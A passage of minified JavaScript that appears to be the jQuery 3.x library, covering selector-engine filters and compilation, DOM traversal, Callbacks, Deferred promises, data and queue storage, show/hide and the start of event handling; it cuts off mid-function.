")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var 